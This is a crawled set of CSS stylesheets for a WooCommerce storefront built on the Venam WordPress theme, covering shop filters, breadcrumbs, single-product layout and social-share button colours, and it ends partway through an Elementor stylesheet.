.woocommerce-widget-layered-nav-list__item.chosen .widget-list-span {
	background: var(--theme-primary);
	color: #fff;
}

.venam-pjax-filters {
    margin-bottom: 40px;
}

.shop-meta-right .venam-wc-per-page {
	display: inline-flex;
	align-items: center;
	color: var(--theme-black-soft);
	font-size: 14px;
	margin-right: 30px;
}

.shop-meta-right .venam-wc-per-page .per-page-title {
	display: inline-block;
	color: var(--theme-black);
}

.shop-meta-right .venam-wc-per-page ul li a {
	color: var(--theme-black-soft);
	font-size: 14px;
	border: 0;
	padding: 0;
	width: auto;
	height: auto;
}

.shop-meta-right .venam-wc-per-page ul li:after {
	content: "/";
	color: var(--theme-black-soft);
	display: block;
	position: absolute;
	top: 2%;
	right: -14px;
}

.shop-meta-right .venam-wc-per-page ul li:last-child:after {
	content: "";
}

.shop-meta-right .venam-wc-per-page ul li a:hover {
	color: var(--theme-black);
	font-size: 14px;
	border: 0;
}

.shop-meta-right .venam-wc-per-page ul li {
	position: relative;
	margin: 0;
	padding: 0 0 0 10px;
}


.venam-woo-breadcrumb .breadcrumb .breadcrumb-item+.breadcrumb-item {
    padding: 0;
}

.venam-woo-breadcrumb .breadcrumb li a {
    color: var(--theme-black-soft);
}

.venam-woo-breadcrumb .breadcrumb  li a span{
    color: var(--theme-black);
}

.venam-woo-breadcrumb .breadcrumb {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    padding: 0;
    margin: 0;
    list-style: none;
    background-color: #fff;
    border-radius: 0;
    font-size: 14px;
}
.venam-woo-breadcrumb .breadcrumb .breadcrumb-item+.breadcrumb-item::before {
    display: inline-block;
    padding-right: 0;
    color: unset;
    content: "/";
    height: inherit;
    width: inherit;
    background: transparent;
    border-radius: 0;
    margin-right: 10px;
    margin-left: 10px;
}
.action [class*=hint--][data-label]:after,
.header-action [class*=hint--][data-label]:after {
    content: attr(data-label);
}
.shop-sidebar-fixed .nt-theme-inner-container {
    position: relative;
}
.shop-sidebar-fixed .shop-has-sidebar {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
}
.shop-sidebar-fixed .open-sidebar {
    margin-right: 35px;
    color: var(--theme-black-soft);
    font-size: 14px;
    border: 0;
    padding: 0;
    width: auto;
    height: auto;
    cursor: pointer;
}
.shop-sidebar-fixed .open-sidebar span{
    margin-right: 10px;
}
.close-sidebar {
    position: absolute;
    top: 15px;
    right: 0px;
    color: var(--theme-black-soft);
    font-size: 14px;
    display: flex;
    width: 60px;
    cursor: pointer;
}
.shop-sidebar-fixed .close-sidebar svg {
    max-width: 16px;
    max-height: 16px;
}
.shop-sidebar-fixed .close-sidebar span {
    margin-right: 10px;
}
.shop-sidebar-fixed .blog-sidebar {
    margin: 0;
    height: calc(100vh - 50px );
    max-height: calc(100vh - 50px );
    overflow-y: auto;
    padding-bottom: 50px;
}
.hide-toggle-btn {
    display: none!important;
}
.shop-sidebar-fixed div#nt-sidebar {
    position: fixed;
    z-index: 10;
    left: -100%;
    top: 0;
    background: #fff;
    box-shadow: 0px 12px 24px 0px rgb(120 120 120 / 30%);
    padding-top: 50px;
    max-width: 400px;
    -webkit-transition: all 0.7s ease;
    -o-transition: all 0.7s ease;
    transition: all 0.7s ease;
    z-index: 99999!important;
}
.mobile-sidebar-close,
.venam-mobile-sidebar-toggle {
    display: none;
}
.venam-mobile-sidebar-toggle span.open-sidebar {
    display: flex;
    align-items: center;
    justify-content: flex-start;
    margin-right: 35px;
}
.venam-mobile-sidebar-toggle span.open-sidebar>span {
    margin-right: 10px;
}
body.shop-sidebar-fixed.sidebar-open div#nt-sidebar,
.shop-sidebar-fixed div#nt-sidebar.active {
    left: 0%;
}
.shop-sidebar-fixed .nt-sidebar-inner-widget.widget_wpc_filters_widget .wpc-filters-section {
    padding: 0 15px;
}
@media(max-width:1024px){
    .shop-meta-right {
        justify-content: space-between;
        margin-top: 20px;
    }
    .shop-meta-right {
        justify-content: space-between;
    }
    .mobile-sidebar-close {
        display: flex;
        align-items: stretch;
        align-content: center;
        justify-content: center;
        flex-direction: row;
        flex-wrap: wrap;
        margin-right: -3px;
    }
    .shop-sidebar-fixed .venam-mobile-sidebar-toggle {
        display: block;
    }

}
@media (min-width:768px) {
    .shop-sidebar-fixed div#nt-sidebar {
        max-width: 320px;
    }
}

@media (max-width:992px) {
    .wpc_show_bottom_widget .shop-sidebar-toggle {
        display: none;
    }
    body .wpc-filters-overlay {
        z-index: 1;
    }
    .wpc_show_bottom_widget .shop-meta-right {
        justify-content: flex-end;
        position: absolute;
        right: 15px;
    }
}

@media (max-width:768px) {
    .woocommerce .shop-meta-right .woocommerce-ordering {
        margin: 0px;
    }
}

.product .woobt-price {
    font-size: 13px;
    line-height: 20px;
}
.product .woobt-price-ori {
    display: flex;
    flex-direction: column;
}
.product .woobt-price-ori {
    color: var(--theme-primary);
}
.product .woobt-products .woobt-product .woobt-price del {
    color: var(--theme-black);
}
.product .woobt_total span.woocommerce-Price-amount.amount {
    color: var(--theme-black);
    font-weight: 600;
}
.woocommerce ul.cart_list li .star-rating,
.woocommerce ul.product_list_widget li .star-rating {
    float: none;
    margin: 5px 0;
}
.minicart .cart-content .is-name {
    max-width: 170px;
}
.woocommerce-ordering .nice-select .list,
.nice-select .list {
    border-radius:4px;
    top: 108%;
    right: 0;
    left : inherit;
}

.woocommerce ul.order_details li strong {
    display: block;
    font-size: 1.4em;
    text-transform: none;
    line-height: 1.5;
    margin-top: 10px;
    color: var(--theme-black);
    font-weight: 400;
}

.woocommerce .wc-bacs-bank-details-account-name {
    font-weight: 600;
}



.woocommerce .woocommerce-customer-details h2 {
    font-size: 22px;
    margin-bottom: 15px;
}

p.woocommerce-notice.woocommerce-notice--success.woocommerce-thankyou-order-received {
    background: var(--theme-black);
    color: #fff;
    padding: 10px 20px;
    border-radius: 4px;
    margin-bottom: 40px;
    display: inline-block;
}

.woocommerce .wc-bacs-bank-details-account-name {
    font-weight: 600;
    text-transform: uppercase;
    font-size: 21px;
}

.woocommerce .woocommerce-order-details  a {
    outline: none;
    color: var(--theme-black);
    font-weight: 500;
}

.woocommerce .table-striped tbody tr:nth-of-type(odd) {
    background-color: var(--theme-gray-background);
}

.woocommerce-MyAccount-content  .woocommerce .col2-set, .woocommerce-page .col2-set {
    width: 100%;
    margin: 0 -15px;
}
form.woocommerce-EditAccountForm.edit-account fieldset legend {
    color: var(--theme-black);
    margin-bottom: 20px !important;
}

.venam_mini_account_form {
    adding-left: 0;
    margin: 20px 0;
}


--- FILE ---
content_type: text/css
request_url: https://www.blossomglobalstore.com/wp-content/themes/venam/woocommerce/css/single-page.css?ver=1.0
body_size: 24231
content:
/* ****************************************** */
/**
 * ***** SINGLE PRODUCT PAGE
 *
 * **************
 */
/* ***************************************** */


.woocommerce #content div.product .col div.images,
.woocommerce div.product .col div.images,
.woocommerce-page #content div.product .col div.images,
.woocommerce-page div.product .col div.images {
	float: none;
	width: 100%;
}

.woocommerce div.product div.summary {
	margin-bottom: 0;
}

/* single page images */
.woocommerce div.product div.images {
	margin-bottom: 0;
}

/* gallery images*/
.woocommerce div.product div.images .flex-control-thumbs {
	margin-top: 15px;
}

.woocommerce div.product div.images .flex-control-thumbs li {
	flex: 0 0 100%;
	margin-right: 10px;
}

.woocommerce div.product div.images .flex-control-thumbs:not(.slick-vertical) li {
	flex: 0 0 100%;
	margin-right: 0;
	padding: 10px;
}

.woocommerce div.product div.images .flex-control-thumbs.slick-vertical li {
	width: 85% !important;
}

.woocommerce div.product div.images .flex-control-thumbs li img {
	opacity: 1;
	padding: 0;
	border-radius: 0;
	border: 1px solid var(--theme-gray);
	-webkit-transition: all 500ms ease;
	transition: all 500ms ease;
}

.woocommerce div.product div.images .flex-control-thumbs li img.flex-active {
	border-color: var(--theme-primary);
}

/* gallery thumbnails left */
/* single page entry-summary */
.woocommerce div.product .product_title {
	margin-bottom: 20px;
}

.woocommerce.single-product .entry-summary .woocommerce-product-rating,
.woocommerce.single-product .woocommerce-product-details__short-description p {
	margin-bottom: 20px;
	display: flex;
	flex-direction: row;
	flex-wrap: nowrap;
	justify-content: flex-start;
	align-items: baseline;
}

.woocommerce .woocommerce-product-rating .star-rating span::before {
	color: var(--theme-primary);
}

.woocommerce .woocommerce-product-rating {
	line-height: 1.5;
	display: block;
}

.woocommerce div.product .summary p.price,
.woocommerce div.product .summary span.price {
	margin: 0px 0 20px 0;
	color: var(--theme-primary);
	/* font-size: 26px; */
	font-weight: 700;
}

.woocommerce.single-product div.product .summary p.price,
.woocommerce div.product .summary span.price {
	color: var(--theme-primary);
	font-size: 26px;
	font-weight: 700;
	display: flex;
	align-items: center;
	flex-direction: row-reverse;
	justify-content: flex-end;
	line-height: 1;
}

.woocommerce div.product .summary p.price ins,
.woocommerce div.product .summary span.price ins {
	display: inline-block;
	background: inherit;
	text-decoration: none;
	font-weight: 700;
	margin-left: 0px;
}

.woocommerce div.product .summary p.price del,
.woocommerce div.product .summary span.price del {
	opacity: 1;
	font-size: 16px;
	color: #b2b2b2;
	margin-left: 10px;
}

.woocommerce.single-product .entry-summary form.cart {
	margin: 0 0 25px;
	padding-top: 25px;
	border-top: 1px solid var(--theme-gray);
}

.woocommerce.single-product .product-type-external .entry-summary .button {
	margin: 0 !important;
}

.woocommerce div.product form.cart .perched-info div.quantity {
	float: left;
	margin: 0 15px 0 0;
}

.woocommerce .entry-summary .yith-wcwl-icon.fa.fa-heart-o {
	font-family: 'FontAwesome';
	font-weight: normal;
}

.woocommerce .entry-summary a.button {
	margin-right: 15px;
}

.woocommerce .entry-summary .single_add_to_wishlist.button {
	border: 0;
}

.woocommerce .entry-summary button.single_add_to_cart_button:before,
.woocommerce .yith-wfbt-section .yith-wfbt-item:before,
.woocommerce .yith-wfbt-submit-button:before {
	margin-right: 10px;
	font-family: "Flaticon";
	font-size: 18px;
}

.woocommerce .entry-summary .compare.button:before {
	font-weight: normal;
}

.woocommerce .entry-summary .yith-wcbr-brands,
.woocommerce .entry-summary .yith-wcbr-brands-logo {
	margin-top: 0;
}

.woocommerce .entry-summary .yith-wcbr-brands-logo:empty {
	display: none;
}

.venam-single-product-stock {
    margin: 15px 0;
}

.woocommerce div.product .stock {
	margin: 0px 0 10px;
	color: var(--theme-primary);
}

.woocommerce div.product .out-of-stock {
    color: #fff;
    background: #ff0000;
    display: inline-block;
    border-radius: 4px;
}

span.sku_wrapper {
	display: block;
	margin-bottom: 5px;
	text-transform: capitalize;
}
.venam-product-popup-details,
.woocommerce .entry-summary .product_meta {
	margin-top: 18px;
	color: var(--theme-black);
	padding-top: 20px;
	border-top: 1px solid var(--theme-gray);
}

.woocommerce .entry-summary span.brands {
	color: var(--theme-black);
	font-weight: 500;
}

.woocommerce .entry-summary .product_meta .posted_in,
.woocommerce .entry-summary .product_meta .tagged_as {
	display: block;
}

.woocommerce .entry-summary .product_meta span {
	margin-bottom: 10px;
	text-transform: capitalize;
	font-weight: 500;
}

.woocommerce .summary .sd-meta,
.woocommerce .summary .discount {
	background: var(--theme-gray-background);
    color: var(--theme-black);
    font-size: 12px;
    padding: 0px 10px;
    border-radius: 4px;
    margin-bottom: 0px;
    display: inline-block;
    margin-right: 10px;
}

.woocommerce .summary .discount {
	background: var(--theme-base);
}

.woocommerce .entry-summary .product_meta span a,
.woocommerce .entry-summary .product_meta span span,
.woocommerce .entry-summary span.brands a {
	font-weight: 400;
}

.woocommerce .entry-summary .product_meta .sku {
	color: #6e7673;
}

.woocommerce .entry-summary .product_meta span a,
.woocommerce .entry-summary span.brands a {
	color: #6e7673;
	font-size: 13px;
	-webkit-transition: all 500ms ease;
	transition: all 500ms ease;
}

.woocommerce .entry-summary .product_meta span a:hover,
.woocommerce .entry-summary span.brands a:hover {
	color: var(--theme-primary);
}

.woocommerce .entry-summary .yith-wcwl-add-to-wishlist {
	margin: 0 10px 0 0;
}

.woocommerce .entry-summary .yith-wcwl-add-to-wishlist,
.woocommerce .entry-summary .compare {
	display: inline-flex;
	flex: 0 0 auto;
	line-height: 1.2;
}

.woocommerce .entry-summary .yith-wcwl-add-to-wishlist a,
.woocommerce .entry-summary .compare {
	padding: 19px 27px 15px 27px;
	font-size: 14px;
}

.woocommerce .entry-summary .feedback+a {
	font-weight: 700;
	color: var(--theme-black);
	padding: 0;
	margin-left: 5px;
}

.woocommerce .entry-summary .feedback i,
.woocommerce .entry-summary .feedback+a:hover {
	color: var(--theme-primary);
}

.woocommerce .entry-summary .compare.button:before {
	font-size: 14px;
}

.woocommerce div.product .flex-control-thumbs li {
	clear: none !important;
}

.woocommerce div.product div.images .flex-control-thumbs .slick-arrow {
    position: absolute;
    width: 30px;
    height: 30px;
    background: var(--theme-black);
    color: #fff;
    display: flex;
    align-items: center;
    justify-content: center;
    z-index: 1;
    cursor: pointer;
    top: 50%;
    transform: translateY(-50%);
}

.woocommerce div.product div.images.images_bottom .flex-control-thumbs .slick-arrow {
	top: 50%;
	transform: translateY(-50%);
}

.woocommerce div.product div.images .flex-control-thumbs .slick-arrow:hover {
	background: var(--theme-primary);
}

.woocommerce div.product div.images .flex-control-thumbs .next.slick-arrow {
	right: 0;
}

.woocommerce div.product div.images.images_vertical .flex-control-thumbs {
	display: flex;
	align-items: center;
}

.woocommerce .quantity .qty {
	padding: 11px 30px;
	border-radius: 4px;
}

.woocommerce div.product form.cart div.quantity {
	margin: 0 15px 0 0;
}

@media(min-width:992px) {
	.images_vertical .slider-wrapper {
		display: flex;
		flex-direction: row-reverse;
	}

	.images_vertical .flex-viewport {
		flex: 0 0 80%;
		width: 80%;
	}

	.woocommerce div.product div.images_vertical .flex-control-thumbs {
		flex-direction: column;
		align-items: flex-start;
	}

	.woocommerce div.product div.images_vertical .flex-control-thumbs.slick-vertical {
		margin-top: 0;
		flex: 0 0 20%;
		width: 20%;
	}

	.woocommerce div.product div.images_vertical .flex-control-thumbs.has-navigation .slick-list {
		margin: 5px 0 !important;
	}

	.woocommerce div.product div.images_vertical .flex-control-thumbs.has-navigation .slick-arrow {
        position: relative;
        width: 85%;
        transform: none;
        bottom: 0;
        top: auto;
        right: auto;
        left: -10px;
	}

	.woocommerce div.product div.images_vertical .flex-control-thumbs.slick-vertical .next.slick-arrow {
		right: 0;
	}

	.woocommerce div.product div.images_vertical .flex-control-thumbs.slick-vertical .slick-arrow i {
		transform: rotate(90deg);
	}
}

.woocommerce #reply-title {
	margin-bottom: 27px;
	font-weight: 500;
}

p.woocommerce-noreviews {
	line-height: 1;
}

.woocommerce.single #review_form #respond .form-submit {
	margin: 0;
}

/* Frequently Bought Together */
.woocommerce.single .yith-wfbt-section {
	margin-bottom: 80px;
}

.woocommerce.single .yith-wfbt-section>h3 {
	margin-bottom: 35px;
}

.woocommerce.single .yith-wfbt-section .yith-wfbt-item {
	display: flex;
	position: relative;
	padding-left: 10px;
	align-items: center;
	list-style: none;
}

.woocommerce.single .yith-wfbt-section .yith-wfbt-item label {
	margin: 0;
}

.woocommerce.single .yith-wfbt-section .yith-wfbt-item:before {
	content: "\e915";
	display: flex;
	position: absolute;
	left: -20px;
	width: 20px;
	height: 20px;
	color: #fff;
	border-radius: 50%;
	background-color: var(--theme-base);
	align-items: center;
	font-size: 11px;
	justify-content: center;
}

.woocommerce.single .yith-wfbt-section .total_price {
	color: var(--theme-black);
	font-weight: bold;
}

.woocommerce.single span#reply-title {
	margin: 0;
	margin-bottom: 30px;
	font-size: 25px;
	font-weight: 500;
}

/* related post section */
section.related.products {
	margin-top: -32px;
}

section.related.products .product_item.col {
	padding: 0;
}

.woocommerce .related.products h2.__title {
	margin: 0 0 40px;
	font-size: 30px;
	font-weight: 500;
}

.woocommerce .related.products h2.__title span {
	font-weight: 700;
}

.entry-summary .inline-text {
    display: inline-flex;
    justify-content: center;
    align-items: center;
    font-size: 15px;
    margin-right: 15px;
    font-weight: 500;
    color: #000;
}

.single .has-svg-icon svg {
    max-width: 16px;
    max-height: 16px;
    margin-right: 5px;
    color: currentColor;
}
.entry-summary .venam-woosw-btn i,
.entry-summary .venam-woosc-btn i {
	margin-right: 5px;
}

.entry-summary .venam-woosw-btn.woo-added i,
.entry-summary .venam-woosc-btn.woo-added i,
.entry-summary .venam-woosc-btn .woosc-added,
.entry-summary .venam-woosw-btn .woosw-added {
	color: var(--theme-primary);
}

.entry-summary .has-svg-icon a {
	color: var(--theme-black);
}

.entry-summary .has-svg-icon a:hover {
	color: var(--theme-primary);
}

.entry-summary [data-label]:before {
	content: '';
	position: absolute;
	background: 0 0;
	border: 6px solid transparent;
	border-top-color: #383838;
	z-index: 1000001;
	display: none;
}

.entry-summary .viewed-offer-time {
	margin-bottom: 20px;
}

.entry-summary .viewed-offer-time .coming-time {
	justify-content: flex-start;
}

.entry-summary .viewed-offer-time .time-count:first-child {
	margin-left: 0;
}

p.offer-time-text {
	margin: 0;
	margin-bottom: 5px;
}

.woocommerce div.product.woosv_color form.cart .variations {
	margin-bottom: 25px;
}

.woosv_color .variations span.label {
	font-weight: 500;
	min-width: 105px;
	display: block;
	color: #282828;
}

.woosv_color .variations select,
.woosv_color .variations .nice-select {
	display: none !important;
}

.woosv_color .variations a.reset_variations {
	margin-top: 0px !important;
}

.single-product .variations .reset_variations {
	border-radius: 3px;
	margin: 0;
	margin-left: 10px;
	height: 30px;
	min-width: 50px;
	display: flex;
	align-items: center;
	justify-content: center;
	background-color: var(--theme-black);
	color: #fff;
}

.woosv_color .variations .variations-items:not(:last-child) {
	margin-bottom: 10px;
}

.woosv_color .variations .wpcvs-terms {
	margin: 0;
}

.woosv_color .variations .wpcvs-terms .wpcvs-term {
	margin: 0;
	margin-right: 6px;
}

.woosv_color .variations .wpcvs-type-color .wpcvs-term {
	height: 30px;
	width: 30px;
}

.woosv_color .variations .value {
	display: flex;
	position: relative;
}

.woosv_color .variations .wpcvs-term>span {
	height: 22px;
	line-height: 22px;
}

.woosv_color .wpcvs-type-button .wpcvs-term {
	height: 30px;
	min-width: 40px;
	line-height: 30px;
}

.woosv_color .wpcvs-type-button .wpcvs-term>span {
	padding: 0;
}

.grouped-list-wrapper {
	margin-bottom: 25px;
}

.woocommerce-grouped-product-list-items {
	align-items: center;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	border: 1px solid var(--theme-gray);
}

.woocommerce-grouped-product-list-items:nth-child(even) {
	border-top: 0;
}

.woocommerce .grouped-list-item {
	padding: 0 10px;
	border-right: 1px solid var(--theme-gray);
	min-height: 55px;
	align-items: center;
	display: inline-flex;
}

.woocommerce .grouped-list-item:last-child {
	border-right: 0;
}

.woocommerce-grouped-product-list-items>li:first-child {
	flex: 0 0 25%;
	max-width: 25%;
}

.woocommerce-grouped-product-list-items>li:nth-child(2) {
	flex: 0 0 50%;
	max-width: 50%;
}

.woocommerce-grouped-product-list-items>li:nth-child(3) {
	flex: 0 0 25%;
	max-width: 25%;
}

.woocommerce div.product form.cart .grouped-list-item div.quantity,
.woocommerce div.product form.cart .grouped-list-item .button {
	margin: 0;
	width: 100%;
	max-width: 100%;
}

.woocommerce div.product form.cart .grouped-list-item .button {
	padding: 10px;
	text-transform: none;
	font-weight: normal;
}

.woocommerce .grouped-list-item .quantity .qty {
	padding: 10px 30px;
	height: auto;
}

.product-type-external .related.pb-100 {
	padding-bottom: 0;
}

a.venam-product-video-button {
	position: absolute;
	color: var(--theme-primary);
	top: 15px;
	left: 0;
	z-index: 1;
	display: flex;
	align-items: center;
	justify-content: center;
}

a.venam-product-video-button i {
	background-color: var(--theme-black);
	border-radius: 50px;
	width: 35px;
	height: 35px;
	display: flex;
	align-items: center;
	justify-content: center;
	margin-right: 5px;
	color: #fff;
}

a.venam-product-video-button:hover {
	color: var(--theme-black);
}

a.venam-product-video-button:hover i {
	background-color: var(--theme-primary);
	color: #fff;
}

@media(max-width: 576px) {
	.woocommerce.single-product .entry-summary button.button.alt {
		min-width: auto;
	}

	.woocommerce div.product div.images .flex-control-thumbs {
		padding-top: 30px;
	}

	.woocommerce div.product div.images .flex-control-thumbs .next.slick-arrow {
		right: 0;
		top: 0;
	}

	.woocommerce div.product div.images .flex-control-thumbs .prev.slick-arrow {
		top: 0;
	}

	.woocommerce div.product div.images .flex-control-thumbs:not(.slick-vertical) li {
		padding: 1px;
		margin-top: 10px;
	}
}

.woocommerce button.single_add_to_cart_button+a.added_to_cart,
.woocommerce.single-product .entry-summary button.button.alt {
	padding: 18px 27px;
}

.woocommerce button.single_add_to_cart_button+a.added_to_cart {
	margin: 0;
	margin-left: 15px;
}

button.single_add_to_cart_button.loading:before {
	z-index: -1 !important;
}

.woocommerce #respond input#submit.loading::after,
.woocommerce a.button.loading::after,
.woocommerce button.button.loading::after,
.woocommerce input.button.loading::after,
.action .loading::after,
.venam-load-more.loading::after {
	content: " " !important;
	margin-left: 10px;
	border-width: 2px;
	border-color: #fff;
	border-left-color: transparent;
	border-radius: 50%;
	border-style: solid;
	-webkit-animation: v-spin-fast 1s linear infinite !important;
	animation: v-spin-fast 1s linear infinite !important;
	width: 18px;
	height: 18px;
	font-weight: 400;
	margin-top: -4px;
}

.woocommerce .single_add_to_cart_button.button.loading {
	opacity: 1 !important;
}

.woocommerce .single_add_to_cart_button.button.loading:after {
	left: 45%;
	margin: 0;
	z-index: 3;
	top: 0;
}

.woocommerce .single_add_to_cart_button.button.loading:before {
	width: 100%;
	height: 100%;
	background: var(--theme-primary);
	z-index: 2 !important;
	content: "" !important;
	position: absolute;
	border-radius: 4px;
}

.single .woosv_color .wpcvs-type-button .wpcvs-term {
	min-width: 30px;
	font-size: 13px;
}

/* product progresbar*/
.venam-single-product-stock .stock-details {
    display: flex;
    align-items: center;
    justify-content: space-between;
    margin-bottom: 10px;
}
.venam-single-product-stock .stock-sold,
.venam-single-product-stock .current-stock {
    display: inline-block;
}

.venam-single-product-stock .stock-details span {
    font-weight: 700;
    color: var(--theme-primary);
}
.venam-single-product-stock .venam-product-stock-progress {
    background: var(--theme-gray-background);
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
}
.venam-single-product-stock .venam-product-stock-progressbar {
    display: block;
    height: 5px;
    min-width: 1px;
    background: var(--theme-primary);
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
}
.venam-single-product-stock .venam-product-stock-progressbar{
    animation:stock-progress-bar 8s ease;
    animation-delay:.5s
}

@keyframes stock-progress-bar{
    from{ width:100% }
    to{ width:[data-stock-percent]}
}

.shop-details-content {
    position: relative;
}
.shop-product-top {
    display: flex;
    align-items: center;
    justify-content: space-between;
    width: 100%;
    flex-wrap: wrap;
    margin-bottom: 20px;
}
/* product nav */
.venam-products-nav {
    position: relative;
    display: flex;
    align-items: center;
    justify-content: space-between;
    width: 75px;
    max-height: 20px;
}
.venam-products-nav.has-arrow {
    width: 50px;
}
.single-breadcrumbs-wrapper .venam-products-nav {
    flex: 0 0 auto;
}
.venam-products-nav svg {
    max-width: 22px;
    max-height: 22px;
    fill: #6e7673;;
}
.venam-products-nav .product-btn a {
    display: flex;
    align-items: center;
    justify-content: flex-start;
    color: var(--theme-black);
}

.venam-products-nav .wrapper-nav {
    position: absolute;
    top: 100%;
    right: 0px;
    visibility: hidden;
    padding-top: 10px;
    min-width: 240px;
    opacity: 0;
    transition: opacity .1s ease .1s,visibility .1s ease .1s;
    animation: venamfadeOutLeft .1s ease .1s both;
}
.venam-products-nav .product-btn:hover>.wrapper-nav {
    visibility: visible;
    opacity: 1;
    transition: opacity .3s ease,visibility .3s ease;
    animation: venamfadeInLeft .3s ease both;
}
.venam-products-nav .product-nav {
    display: flex;
    align-items: center;
    flex-direction: row;
    background-color: #fff;
    box-shadow: 0 0 3px rgba(0,0,0,.15);
}
.venam-products-nav .product-thumb img {
    max-width: 90px;
}
.venam-products-nav .product-nav-description {
    padding: 10px 15px;
}
.venam-products-nav .product-nav-title {
    margin-bottom: 7px;
    font-size: 14px;
}
.venam-products-nav .product-nav-title:hover {
    color: var(--theme-primary);
}
.woocommerce div.product .summary .product-nav-description .price,
.woocommerce div.product .summary .product-nav-description p.price del,
.woocommerce div.product .summary .product-nav-description span.price del {
    font-size: 14px;
}

.woobt-wrap-responsive .woobt-products .woobt-product, .woobt-products {
    border: 0;
}

@keyframes venamfadeInLeft{
    0% {
        transform: translate3d(-20px,0,0);
    }
    100% {
        transform: none;
    }
}
@keyframes venamfadeOutLeft{
    0% {
        transform: translate3d(-20px,0,0);
    }
    100% {
        transform: none;
    }
}

@media (max-width: 768px) {
    .venam-products-nav .wrapper-short {
        display: none;
    }
	.entry-summary .inline-text {
		font-size: 14px;
		margin-right: 10px;
	}
	.product-desc-wrap .nav-tabs .nav-item {
		margin-bottom: 0;
		width: 100%;
		margin: 0;
	}
    .woobt-wrap-responsive .woobt-products .woobt-product {
        display: flex;
        flex-direction: row;
        text-align: center;
        padding: 20px 0;
    }
}

.venam-product-share {
    display: flex;
    align-items: center;
    color: var(--theme-black);
    margin : 15px 0;
    font-weight: 500;
}
.venam-product-share a {
    font-size: 13px;
    margin: 0;
    color: #fff;
    width: 30px;
    height: 30px;
    display: inline-flex;
    justify-content: center;
    align-items: center;
    border-radius: 100%;
}
.venam-product-share span.share-title {
    margin-right: 5px;
}
.venam-product-share a.social-facebook {
    background: #3b5998;
}
.venam-product-share a.social-twitter {
    background-color: #1da1f2;
}
.venam-product-share a.social-pinterest {
    background-color: #e60023;
}
.venam-product-share a.social-linkedin {
    background-color: #0077b5;
}
.venam-product-share a.social-reddit {
    background-color: #ff4500;
}
.venam-product-share a.social-whatsapp {
    background-color: #25d366;
}
.venam-product-share a.social-ok {
    background-color: #ee8208;
}
.venam-product-share a.social-telegram {
    background-color: #0088CC;
}
.venam-product-share a.social-email {
    background-color: #000;
}
.venam-product-share a.social-viber {
    background-color: #7360f2;
}
.venam-product-share a.social-vk {
    background-color: #4C75A3;
}
.venam-product-share a.social-youtube {
    background-color: #FF0000;
}
.venam-product-share a.social-vimeo {
    background-color: #1ab7ea;
}
.venam-product-share a.social-tumblr {
    background-color: #34526f;
}
.venam-product-share a.social-flickr {
    background-color: #0063dc;
}
.venam-product-share a.social-github {
    background-color: #6e5494;
}
.venam-product-share a.social-behance {
    background-color: #1769ff;
}
.venam-product-share a.social-dribbble {
    background-color: #8aba56;
}
.venam-product-share a.social-soundcloud {
    background-color: #ff8800;
}
.venam-product-share a.social-spotify {
    background-color: #1db954;
}
.venam-product-share a.social-snapchat {
    background-color: #fffc00;
}
.venam-product-share a.social-tiktok {
    background-color: #25F4EE;
}
@media (max-width: 1025px) {
    .venam-social-icons .whatsapp-desktop {
        display: none!important;
    }
}
@media (min-width: 1025px) {
    .venam-social-icons .whatsapp-mobile {
        display: none!important;
    }
}
.venam-popup-content-big {
    width: 100%;
    background-color: #FFF;
    margin: 0 auto;
    max-height: 400px;
    overflow-x: hidden;
    overflow-y: auto;
}
@media (min-width: 768px) {
    .venam-popup-content-big {
        max-width: 800px;
        max-height: 600px;
    }
}
.venam-product-question-top {
    display: flex;
    align-items: center;
    justify-content: space-between;
    background: var(--theme-gray-background);
    padding: 20px;
    margin-bottom: 40px;
}

.venam-product-question-tumb {
    margin-right: 20px;
}
.venam-product-question-top .venam-product-question-title {
    color: var(--theme-black);
    font-weight: 500;
    font-size: 18px;
    position: relative;
    padding-bottom: 10px
}
.venam-product-question-top p.price,
.venam-product-question-top span.price {
    color: var(--theme-primary);
    font-size: 14px;
    font-weight: 700;
    display: flex;
    align-items: center;
    flex-direction: row-reverse;
    justify-content: flex-end;
    line-height: 1;
}
.venam-product-question-top  p.price del,
.venam-product-question-top  span.price del {
    opacity: 1;
    font-size: 16px;
    color: #b2b2b2;
    margin-left: 10px;
}
.venam-product-question-buttons {
    margin-left: 20px;
}

.product-desc-content h4.title {
    display: none;
}

.woocommerce table.shop_attributes th {
    font-weight: 500;
    border-bottom: 1px solid #eee;
    color: var(--theme-black);
}

.elementor-page div.product div.images {
    float: left;
    width: 100%;
}
.venam-product-view,
.venam-estimated-delivery {
    margin-top: 5px;
    display: flex;
    align-items: center;
    justify-content: flex-start;
}
.venam-product-view svg {
    max-width: 14px;
    max-height: 14px;
}
.venam-estimated-delivery svg {
    max-width: 18px;
    max-height: 18px;
}
.venam-product-view span,
.venam-estimated-delivery span {
    font-weight: 600;
    color: var(--theme-black);
}


--- FILE ---
content_type: text/css
request_url: https://www.blossomglobalstore.com/wp-content/uploads/elementor/css/post-12286.css?ver=1643430503
body_size: 10239
content:
.elementor-12286 .elementor-element.elementor-element-736f8dd8 .elementor-background-overlay{width:100%;height:100%;}.elementor-12286 .elementor-element.elementor-element-5b10cf0c .elementor-background-overlay{width:100%;height:100%;}.elementor-12286 .elementor-element.elementor-element-7f0fd980 > .elementor-element-populated{margin:0px 0px 25px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-12286 .elementor-element.elementor-element-74343e1f .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;font-style:oblique;text-shadow:0px 0px 10px rgba(0,0,0,0.3);}.elementor-12286 .elementor-element.elementor-element-74343e1f > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-12286 .elementor-element.elementor-element-71474629 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-12286 .elementor-element.elementor-element-71474629 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-12286 .elementor-element.elementor-element-71474629 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-12286 .elementor-element.elementor-element-71474629 